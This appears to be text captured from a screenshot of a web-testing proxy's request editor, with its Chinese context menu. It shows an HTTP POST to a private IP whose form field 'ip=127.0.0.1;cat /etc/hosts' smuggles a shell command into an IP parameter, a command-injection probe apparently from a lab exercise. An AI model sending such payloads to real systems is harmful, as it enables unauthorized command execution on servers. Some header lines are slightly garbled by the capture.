 Pretty 原始 \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: 172.72.23.24 \r \n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv /20100101 Firefox/86.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xm e/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Content-Type: application/x-www-form-urlencoded \r \n
7 Content-Length: 27 \r \n
8 Origin: http://172.72.23.24 \r \n
9 Connection: close \r \n
10 Referer: http://172.72.23.24/ \r \n
11 Upgrade-Insecure-Requests: 1 \r \n
12 \r \n
13 ip=127.0.0.1;cat /etc/hosts
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl-I
发送给重发器 Ctrl-R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl-X
复制 Ctrl-C
粘贴 Ctrl-V
消息编辑器的文档
重发器文档
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift-U
特殊字符的URL编码 Ctrl-U
URL编码所有字符
所有字符都是URL编码的（Unicode）